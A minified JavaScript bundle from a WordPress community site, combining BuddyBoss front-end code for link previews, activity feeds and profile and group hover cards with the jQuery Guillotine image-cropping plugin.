o=t.response,!1}),null!=t.loadURLAjax&&t.loadURLAjax.abort(),Object.assign(t.options,{link_scrapping:!0,link_loading:!0,link_error:!1,link_url:a,link_embed:!1,link_success:!1}),t.controlsAdded=null,void 0===t.currentPreviewParent||!t.currentPreviewParent.length||0<(i=t.currentPreviewParent.closest("form")).find("input#bb_link_url").length&&""!==i.find("input#bb_link_url").val()&&(""!==(e=JSON.parse(i.find("input#bb_link_url").val())).url&&e.url!==a&&(t.options.link_image_index_save=0,i.find("input#bb_link_url").val(""))),t.render(t.options),o?t.setURLResponse(o,a):t.loadURLAjax=h.post(ajaxurl,{action:"bb_forums_parse_url",url:a},function(e){t.setURLResponse(e,a)}).always(function(){})}},setURLResponse:function(e,t){var a,i,o=this;o.options.link_loading=!1,""!==e.title||""!==e.images?(""===e.error?(a=e.images,o.options.link_image_index=0,i="0",""===o.options.link_image_index_save||_.isUndefined(o.options.link_image_index_save)||(i=parseInt(o.options.link_image_index_save)),"-1"===o.options.link_image_index_save?(i="",a=[]):_.isUndefined(o.options.link_image_index_save)&&(o.options.link_image_index_save=0),Object.assign(o.options,{link_success:!0,link_url:t,link_title:_.isUndefined(e.title)?"":e.title,link_description:_.isUndefined(e.description)?"":e.description,link_images:a,link_image_index:i,link_embed:!_.isUndefined(e.wp_embed)&&e.wp_embed}),h("#whats-new-attachments").hasClass("bb-video-preview")&&h("#whats-new-attachments").removeClass("bb-video-preview"),h("#whats-new-attachments").hasClass("bb-link-preview")&&h("#whats-new-attachments").removeClass("bb-link-preview"),void 0!==e.description&&-1<e.description.indexOf("iframe")||!_.isUndefined(e.wp_embed)&&e.wp_embed?h("#whats-new-attachments").addClass("bb-video-preview"):h("#whats-new-attachments").addClass("bb-link-preview"),o.loadedURLs.push({url:t,response:e})):Object.assign(o.options,{link_success:!1,link_error:!0,link_error_msg:e.error,link_loading:!1,link_images:[]}),o.render(o.options)):o.options.link_scrapping=!1}},refreshActivities:function(){var e=this,t="activity",a="all",i=null,o={},n=null,r="";(""===(a=void 0!==(o=e.getStorage("bp-"+t)).scope?o.scope:a)||!1===a||"undefined"!==BP_Nouveau.is_send_ajax_request&&""===BP_Nouveau.is_send_ajax_request)&&(h("body.activity.single-item").hasClass("groups")?a="all":h(bp.Nouveau.objectNavParent+" #bb-subnav-filter-show [data-bp-scope].selected").length&&(a=h(bp.Nouveau.objectNavParent+" #bb-subnav-filter-show [data-bp-scope].selected").data("bp-scope"))),void 0!==o.extras&&(n=o.extras),h('#buddypress [data-bp-filter="'+t+'"]').length&&(void 0!==o.filter?(i=o.filter,h('#buddypress [data-bp-filter="'+t+'"] option[value="'+i+'"]').prop("selected",!0)):"-1"!==h('#buddypress [data-bp-filter="'+t+'"]').val()&&"0"!==h('#buddypress [data-bp-filter="'+t+'"]').val()&&(i=h('#buddypress [data-bp-filter="'+t+'"]').val())),h(this.objectNavParent+' [data-bp-object="'+t+'"]').length&&(h(this.objectNavParent+' [data-bp-object="'+t+'"]').each(function(){h(this).removeClass("selected")}),h(this.objectNavParent+' [data-bp-scope="'+t+'"], #object-nav li.current').addClass("selected")),r=h('#buddypress [data-bp-search="'+t+'"] input[type=search]').val(),null!==e.querystring&&(void 0!==e.querystring[t+"_search"]?r=decodeURI(e.querystring[t+"_search"]):void 0!==e.querystring.s&&(r=decodeURI(e.querystring.s)),r&&h('#buddypress [data-bp-search="'+t+'"] input[type=search]').val(r)),h('#buddypress [data-bp-list="'+t+'"]').length&&bp.Nouveau.objectRequest({object:t,scope:a,filter:i,search_terms:r,extras:n}),bp.Nouveau.Activity.activityPinHasUpdates=!1},bbServerTime:function(){var e=new Date,t=new Date(e.getTime()+bp.Nouveau.bbServerTimeDiff),a=t.toLocaleDateString("en-US",{month:"short",day:"2-digit"}),i=t.getFullYear(),e=t.toLocaleTimeString("en-US",{hour:"2-digit",minute:"2-digit",hour12:!0});return{currentServerTime:t,date:a,year:i,time:e}},mediumFormAction:function(e){var t;(e=e||window.event).target?t=e.target:e.srcElement&&(t=e.srcElement),-1!==navigator.userAgent.indexOf("Win")&&h(t).hasClass("medium-editor-element")&&e.metaKey&&((t.innerHTML||t.textContent).trim()||(e.preventDefault(),this.insertBlankSpaceAtCursor()))},insertBlankSpaceAtCursor:function(){var e,t,a=window.getSelection();a.rangeCount&&(e=a.getRangeAt(0),(t=document.createElement("span")).innerHTML="&nbsp;",e.insertNode(t),e.setStartAfter(t),e.setEndAfter(t),a.removeAllRanges(),a.addRange(e))},toggleActivityOption:function(e){!h(e.target).hasClass("bb-activity-more-options-action")&&!h(e.target).parent().hasClass("bb-activity-more-options-action")||h(e.target).closest(".bb-activity-more-options-wrap").find(".bb-activity-more-options").hasClass("is_visible open")?(h(".bb-activity-more-options-wrap").find(".bb-activity-more-options").removeClass("is_visible open"),h("body").removeClass("more_option_open")):(h(".bb-activity-more-options-wrap").find(".bb-activity-more-options").removeClass("is_visible open"),h(e.target).closest(".bb-activity-more-options-wrap").find(".bb-activity-more-options").addClass("is_visible open"),h("body").addClass("more_option_open"))},isTouchDevice:function(){return"ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints},abortOngoingRequest:function(){l&&(l.abort(),l=null)},clearCacheProfileCard:function(e){this.cacheProfileCard[e]&&delete this.cacheProfileCard[e]},resetProfileCard:function(){var e=h("#profile-card");e.attr("data-bp-item-id","").removeClass("show loading"),e.find(".bb-card-footer, .skeleton-card-footer").removeClass("bb-card-footer--plain"),e.find(".bb-card-profile-type").removeClass("hasMemberType").text("").removeAttr("style"),e.find(".card-profile-status").removeClass("active"),e.find(".bb-card-heading").text(""),e.find(".card-meta-joined span, .card-meta-last-active, .card-meta-followers").text(""),e.find(".bb-card-avatar img").attr("src",""),e.find(".card-button-follow").attr("data-bp-btn-action","").attr("id",""),e.find(".follow-button.generic-button").removeClass("following not_following").attr("id",""),e.find(".send-message").attr("href",""),e.find(".bb-card-action-connect").html(""),e.find(".bb-card-action-follow").html("")},updateProfileCard:function(e,t){var a=h("#profile-card"),i=new Date(e.registered_date),o=new Intl.DateTimeFormat("en-US",{year:"numeric",month:"short"}).format(i),n="Active now"===e.last_activity?"active":"",r=e.member_types&&Array.isArray(e.member_types)&&0<e.member_types.length?"hasMemberType":"",s=e.member_types&&Array.isArray(e.member_types)&&0<e.member_types.length?e.member_types[0].labels.singular_name:"",d={};e.member_types&&Array.isArray(e.member_types)&&0<e.member_types.length&&(i=e.member_types[0].label_colors||{},d.color=i.color||"",d["background-color"]=i["background-color"]||""),a.addClass("show").attr("data-bp-item-id",e.id),a.find(".bb-card-avatar img").attr("src",e.avatar_urls.thumb),a.find(".card-profile-status").addClass(n),a.find(".bb-card-heading").text(e.profile_name),a.find(".bb-card-profile-type").addClass(r).text(s).css(d),a.find(".card-meta-joined span").text(o),a.find(".card-meta-last-active").text(e.last_activity),a.find(".card-meta-followers").text(e.followers),a.find(".bb-card-footer .card-button-profile").attr("href",e.link),t&&a.find(".bb-card-footer").addClass("bb-card-footer--plain");o=0,t=a.find(".bb-card-action-message");t.length&&(e.can_send_message&&o<2?(t.find(".send-message").attr("href",e.message_url),o++,t.removeClass("bp-hide")):t.addClass("bp-hide"));t=a.find(".bb-card-action-follow");t.length&&(e.follow_button_html&&o<2?(t.html(e.follow_button_html),o++,t.removeClass("bp-hide")):t.addClass("bp-hide"));a=a.find(".bb-card-action-connect");a.length&&(e.friend_button_html&&o<2?(a.html(e.friend_button_html),o++,a.removeClass("bp-hide")):a.addClass("bp-hide")),bp.Nouveau.bindPopoverEvents()},profilePopupCard:function(){if(!bp.Nouveau.isTouchDevice()){h("#buddypress #profile-card, #bbpress-forums #profile-card, #page #profile-card").remove();var e=bp.template("profile-card-popup")();(h("#bbpress-forums").length?h("#bbpress-forums"):h("#buddypress").length?h("#buddypress"):h("#page")).append(e);var t=h(this);if(!t.closest(".message-members-list.member-popup, #mass-user-block-list").length&&t.attr("data-bb-hp-profile")&&t.attr("data-bb-hp-profile").length){var a=t.attr("data-bb-hp-profile");if(a){e=0;if(_.isUndefined(BP_Nouveau.activity.params.user_id)||(e=BP_Nouveau.activity.params.user_id),parseInt(e)!==parseInt(a)){var i=parseInt(e)===parseInt(a),e=BP_Nouveau.rest_url+"/members/"+a+"/info",o=h("#profile-card");bp.Nouveau.currentRequestMemberId&&bp.Nouveau.currentRequestMemberId!==a&&bp.Nouveau.abortOngoingRequest();t=bp.Nouveau.setPopupPosition(t);if(o.css({top:t.top+"px",left:t.left+"px",bottom:t.bottom+"px",right:t.right+"px"}),bp.Nouveau.currentRequestMemberId===a)return o.addClass("show"),void(bp.Nouveau.cacheProfileCard[a]||o.addClass("loading"));if(bp.Nouveau.currentRequestMemberId=a,bp.Nouveau.cacheProfileCard[a]){t=bp.Nouveau.cacheProfileCard[a];return bp.Nouveau.updateProfileCard(t,i),o.removeClass("loading"),d=!0,void(bp.Nouveau.currentRequestMemberId=null)}var n=new AbortController;l=n,d||h.ajax({url:e,method:"GET",headers:{"X-WP-Nonce":BP_Nouveau.rest_nonce},signal:n.signal,beforeSend:function(){bp.Nouveau.resetProfileCard(),o.addClass("show loading"),i&&o.find(".skeleton-card-footer").addClass("bb-card-footer--plain")},success:function(e){n.signal.aborted||(bp.Nouveau.cacheProfileCard[a]=e,(c||p)&&(r||s?(h("#profile-card").removeClass("loading"),bp.Nouveau.updateProfileCard(e,i),d=!0):bp.Nouveau.hidePopupCard()),bp.Nouveau.currentRequestMemberId=null)},error:function(e,t,a){console.error("Error fetching member info:",a),o.html("<span>Failed to load data.</span>"),bp.Nouveau.currentRequestMemberId=null}})}}}}},setPopupPosition:function(e){var t,a,i=e.offset(),o=window.innerWidth-(i.left+e.outerWidth()),n=window.innerHeight-(i.top-window.scrollY+e.outerHeight()),r=i.top-window.scrollY,s=!1,d=i.top+e.outerHeight()+5;return window.innerWidth<=560?t=5:(t=i.left+e.outerWidth()/2-50,o<300&&(s=!0)),250<=n?(a="auto",d=i.top+e.outerHeight()+5):250<=r?(d="auto",a=window.innerHeight-i.top+window.scrollY+10):(a=10,d="auto"),s?{top:d-h(window).scrollTop(),left:"auto",right:10,bottom:a}:{top:d-h(window).scrollTop(),left:t-h(window).scrollLeft(),right:"auto",bottom:a}},clearCacheGroupCard:function(e){this.cacheGroupCard[e]&&delete this.cacheGroupCard[e]},resetGroupCard:function(){var e=h("#group-card");e.attr("data-bp-item-id","").removeClass("show loading"),e.find(".bb-card-heading").text(""),e.find(".bb-card-footer, .skeleton-card-footer").removeClass("bb-card-footer--plain"),e.find(".card-meta-type, .card-meta-status, .card-meta-last-active").text(""),e.find(".bb-card-avatar img").attr("src",""),e.find(".card-button-group").attr("href",""),e.find(".bs-group-members").html(""),e.find(".bb-card-action-join").html("")},updateGroupCard:function(e){var t=h("#group-card"),a=e.group_members||[],i=t.find(".bs-group-members"),o=Number(e.members_count)-3==1?BP_Nouveau.member_label:BP_Nouveau.members_label;t.addClass("show").attr("data-bp-item-id",e.id),t.find(".bb-card-avatar img").attr("src",e.avatar_urls.thumb),t.find(".bb-card-heading").text(e.name),t.find(".card-meta-status").text(e.status),t.find(".card-meta-type").text(e.group_type_label),e.group_type_label&&""!==e.group_type_label.trim()?t.find(".card-meta-type").text(e.group_type_label).removeClass("card-meta-type--empty"):t.find(".card-meta-type").text("").addClass("card-meta-type--empty"),t.find(".card-meta-last-active").text(e.last_activity),t.find(".bb-card-footer .card-button-group").attr("href",e.link),a.forEach(function(e){e='<span class="bs-group-member" data-bp-tooltip-pos="up-left" data-bp-tooltip="'+e.name+'"><a href="'+e.link+'"><img src="'+e.avatar_urls.thumb+'" alt="'+e.name+'" class="round"></a></span>';i.append(e)}),3<e.members_count&&(o='<span class="bs-group-member" data-bp-tooltip-pos="up-left" data-bp-tooltip="+ '+(Number(e.members_count)-3)+" "+o+'"><a href="'+e.group_members_url+'"><span class="bb-icon-f bb-icon-ellipsis-h"></span></a></span>',i.append(o)),e.can_join||t.find(".bb-card-footer").addClass("bb-card-footer--plain");t=t.find(".bb-card-action-join");t.length&&e.can_join&&t.html(e.join_button)},groupPopupCard:function(){if(!bp.Nouveau.isTouchDevice()){h("#buddypress #group-card, #bbpress-forums #group-card, #page #group-card").remove();var e=bp.template("group-card-popup")();(h("#bbpress-forums").length?h("#bbpress-forums"):h("#buddypress").length?h("#buddypress"):h("#page.site")).append(e);var t=h(this);if(!t.closest(".list-title.groups-title").length){var a=t.attr("data-bb-hp-group");if(a){var e=BP_Nouveau.rest_url+"/groups/"+a+"/info",i=h("#group-card");bp.Nouveau.currentRequestGroupId&&bp.Nouveau.currentRequestGroupId!==a&&bp.Nouveau.abortOngoingRequest();t=bp.Nouveau.setPopupPosition(t);if(i.css({top:t.top+"px",left:t.left+"px",bottom:t.bottom+"px",right:t.right+"px"}),bp.Nouveau.currentRequestGroupId===a)return i.addClass("show"),void(bp.Nouveau.cacheGroupCard[a]||i.addClass("loading"));if(bp.Nouveau.currentRequestGroupId=a,bp.Nouveau.cacheGroupCard[a]){t=bp.Nouveau.cacheGroupCard[a];return bp.Nouveau.updateGroupCard(t),i.removeClass("loading"),d=!0,void(bp.Nouveau.currentRequestGroupId=null)}var o=new AbortController;l=o,d||h.ajax({url:e,method:"GET",headers:{"X-WP-Nonce":BP_Nouveau.rest_nonce},signal:o.signal,beforeSend:function(){bp.Nouveau.resetGroupCard(),i.addClass("show loading"),i.find(".skeleton-card-footer").addClass("bb-card-footer--plain")},success:function(e){o.signal.aborted||(bp.Nouveau.cacheGroupCard[a]=e,(n||u)&&(r||s?(h("#group-card").removeClass("loading"),bp.Nouveau.updateGroupCard(e),d=!0):bp.Nouveau.hidePopupCard()),bp.Nouveau.currentRequestGroupId=null)},error:function(e,t,a){console.error("Error fetching group info:",a),i.html("<span>Failed to load data.</span>"),bp.Nouveau.currentRequestGroupId=null}})}}}},checkHidePopupCard:function(){r||s||(e=setTimeout(function(){bp.Nouveau.hidePopupCard()},100))},hidePopupCard:function(){h(".bb-popup-card").removeClass("show"),bp.Nouveau.resetProfileCard(),bp.Nouveau.resetGroupCard(),e=null,d=!1}},bp.Nouveau.start())}((bp,jQuery));



}
catch(e){console.error("WP-Optimize Minify: An error has occurred in the minified code. \n\n- Original script: https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js\n- Error message: "+ e.message);}

/*
 * jQuery Guillotine Plugin v1.3.0
 * http://matiasgagliano.github.com/guillotine/
 *
 * Copyright 2014, Matías Gagliano.
 * Dual licensed under the MIT or GPLv3 licenses.
 * http://opensource.org/licenses/MIT
 * http://opensource.org/licenses/GPL-3.0
 *
 */

(function(){"use strict";var t,i,e,h,s,n,o,r,a,l,d,u,g,p=function(t,i){return function(){return t.apply(i,arguments)}},c=[].indexOf||function(t){for(var i=0,e=this.length;e>i;i++)if(i in this&&this[i]===t)return i;return-1};t=jQuery,a="guillotine",l="guillotine",s={start:"touchstart."+l+" mousedown."+l,move:"touchmove."+l+" mousemove."+l,stop:"touchend."+l+" mouseup."+l},h={width:400,height:300,zoomStep:.1,init:null,eventOnChange:null,onChange:null},d=/touch/i,r=function(t){return d.test(t.type)},u=function(t){return r(t)?1===t.originalEvent.changedTouches.length:1===t.which},n=function(t){return r(t)&&(t=t.originalEvent.touches[0]),{x:t.pageX,y:t.pageY}},e=function(){var t,i,h,s,n,o,r,a,l,d;for(t=!1,s=["webkit","Moz","O","ms","Khtml"],r={transform:"transform"},l=0,d=s.length;d>l;l++)h=s[l],r[h+"Transform"]="-"+h.toLowerCase()+"-transform";i=document.createElement("img"),document.body.insertBefore(i,null);for(o in r)if(n=r[o],void 0!==i.style[o]&&(i.style[o]="rotate(90deg)",a=window.getComputedStyle(i).getPropertyValue(n),null!=a&&a.length&&"none"!==a)){t=!0;break}return document.body.removeChild(i),(e=t?function(){return!0}:function(){return!1})()},o=function(i){return t(i).css({"-webkit-perspective":1e3,perspective:1e3,"-webkit-backface-visibility":"hidden","backface-visibility":"hidden"})},i=function(){function i(i,e){this._drag=p(this._drag,this),this._unbind=p(this._unbind,this),this._start=p(this._start,this),this.op=t.extend(!0,{},h,e,t(i).data(a)),this.enabled=!0,this.zoomInFactor=1+this.op.zoomStep,this.zoomOutFactor=1/this.zoomInFactor,this.glltRatio=this.op.height/this.op.width,this.width=this.height=this.left=this.top=this.angle=0,this.data={scale:1,angle:0,x:0,y:0,w:this.op.width,h:this.op.height},this._wrap(i),null!=this.op.init&&this._init(),(this.width<1||this.height<1)&&this._fit()&&this._center(),o(this.$el),this.$el.on(s.start,this._start)}return i.prototype._wrap=function(i){var e,h,s,n,o,r;return h=t(i),"IMG"===i.tagName?i.naturalWidth?(r=i.naturalWidth,n=i.naturalHeight):(h.addClass("guillotine-sample"),r=h.width(),n=h.height(),h.removeClass("guillotine-sample")):(r=h.width(),n=h.height()),this.width=r/this.op.width,this.height=n/this.op.height,e=t("<div>").addClass("guillotine-canvas"),e.css({width:100*this.width+"%",height:100*this.height+"%",top:0,left:0}),e=h.wrap(e).parent(),o=this.op.height/this.op.width*100+"%",s=t("<div>").addClass("guillotine-window"),s.css({width:"100%",height:"auto","padding-top":o}),s=e.wrap(s).parent(),this.$el=h,this.el=h[0],this.$canvas=e,this.canvas=e[0],this.$gllt=s,this.gllt=s[0],this.$document=t(i.ownerDocument),this.$body=t("body",this.$document)},i.prototype._unwrap=function(){return this.$el.removeAttr("style"),this.$el.insertBefore(this.gllt),this.$gllt.remove()},i.prototype._init=function(){var t,i,e;return i=this.op.init,(e=parseFloat(i.scale))&&this._zoom(e),(t=parseInt(i.angle))&&this._rotate(t),this._offset(parseInt(i.x)/this.op.width||0,parseInt(i.y)/this.op.height||0)},i.prototype._start=function(t){return this.enabled&&u(t)?(t.preventDefault(),t.stopImmediatePropagation(),this.p=n(t),this._bind()):void 0},i.prototype._bind=function(){return this.$body.addClass("guillotine-dragging"),this.$document.on(s.move,this._drag),this.$document.on(s.stop,this._unbind)},i.prototype._unbind=function(t){return this.$body.removeClass("guillotine-dragging"),this.$document.off(s.move,this._drag),this.$document.off(s.stop,this._unbind),null!=t?this._trigger("drag"):void 0},i.prototype._trigger=function(t){return null!=this.op.eventOnChange&&this.$el.trigger(this.op.eventOnChange,[this.data,t]),"function"==typeof this.op.onChange?this.op.onChange.call(this.el,this.data,t):void 0},i.prototype._drag=function(t){var i,e,h,s,o;return t.preventDefault(),t.stopImmediatePropagation(),s=n(t),i=s.x-this.p.x,e=s.y-this.p.y,this.p=s,h=0===i?null:this.left-i/this.gllt.clientWidth,o=0===e?null:this.top-e/this.gllt.clientHeight,this._offset(h,o)},i.prototype._offset=function(t,i){return(t||0===t)&&(0>t&&(t=0),t>this.width-1&&(t=this.width-1),this.canvas.style.left=(100*-t).toFixed(2)+"%",this.left=t,this.data.x=Math.round(t*this.op.width)),i||0===i?(0>i&&(i=0),i>this.height-1&&(i=this.height-1),this.canvas.style.top=(100*-i).toFixed(2)+"%",this.top=i,this.data.y=Math.round(i*this.op.height)):void 0},i.prototype._zoom=function(t){var i,e,h,s;if(!(0>=t||1===t))return s=this.width,i=this.height,s*t>1&&i*t>1?(this.width*=t,this.height*=t,this.canvas.style.width=(100*this.width).toFixed(2)+"%",this.canvas.style.height=(100*this.height).toFixed(2)+"%",this.data.scale*=t):(this._fit(),t=this.width/s),e=(this.left+.5)*t-.5,h=(this.top+.5)*t-.5,this._offset(e,h)},i.prototype._fit=function(){var t,i;return t=this.width,i=this.height/this.width,i>1?(this.width=1,this.height=i):(this.width=1/i,this.height=1),this.canvas.style.width=(100*this.width).toFixed(2)+"%",this.canvas.style.height=(100*this.height).toFixed(2)+"%",this.data.scale*=this.width/t},i.prototype._center=function(){return this._offset((this.width-1)/2,(this.height-1)/2)},i.prototype._rotate=function(t){var i,h,s,n,o,r,a;if(e()&&0!==t&&t%90===0)return this.angle=(this.angle+t)%360,this.angle<0&&(this.angle=360+this.angle),t%180!==0&&(h=this.op.height/this.op.width,o=[this.height*h,this.width/h],this.width=o[0],this.height=o[1],this.width>=1&&this.height>=1?(this.canvas.style.width=100*this.width+"%",this.canvas.style.height=100*this.height+"%"):this._fit()),r=[1,1],n=r[0],s=r[1],this.angle%180!==0&&(i=this.height/this.width*h,a=[i,1/i],n=a[0],s=a[1]),this.el.style.width=100*n+"%",this.el.style.height=100*s+"%",this.el.style.left=(1-n)/2*100+"%",this.el.style.top=(1-s)/2*100+"%",this.$el.css({transform:"rotate("+this.angle+"deg)"}),this._center(),this.data.angle=this.angle},i.prototype.rotateLeft=function(){return this.enabled&&(this._rotate(-90),this._trigger("rotateLeft"))},i.prototype.rotateRight=function(){return this.enabled&&(this._rotate(90),this._trigger("rotateRight"))},i.prototype.center=function(){return this.enabled&&(this._center(),this._trigger("center"))},i.prototype.fit=function(){return this.enabled&&(this._fit(),this._center(),this._trigger("fit"))},i.prototype.zoomIn=function(){return this.enabled&&(this._zoom(this.zoomInFactor),this._trigger("zoomIn"))},i.prototype.zoomOut=function(){return this.enabled&&(this._zoom(this.zoomOutFactor),this._trigger("zoomOut"))},i.prototype.getData=function(){return this.data},i.prototype.enable=function(){return this.enabled=!0},i.prototype.disable=function(){return this.enabled=!1},i.prototype.remove=function(){return this._unbind(),this._unwrap(),this.disable(),this.$el.off(s.start,this._start),this.$el.removeData(a+"Instance")},i}(),g=["rotateLeft","rotateRight","center","fit","zoomIn","zoomOut","instance","getData","enable","disable","remove"],t.fn[a]=function(e){return"string"!=typeof e?this.each(function(){var h;return t.data(this,a+"Instance")?void 0:(h=new i(this,e),t.data(this,a+"Instance",h))}):c.call(g,e)>=0?"instance"===e?t.data(this[0],a+"Instance"):"getData"===e?t.data(this[0],a+"Instance")[e]():this.each(function(){var i;return i=t.data(this,a+"Instance"),i?i[e]():void 0}):void 0}}).call(this);



}
catch(e){console.error("WP-Optimize Minify: An error has occurred in the minified code. \n\n- Original script: https://nursesoulciety.com/wp-content/plugins/buddyboss-platform/bp-templates/bp-nouveau/js/jquery.guillotine.min.js\n- Error message: "+ e.message);}
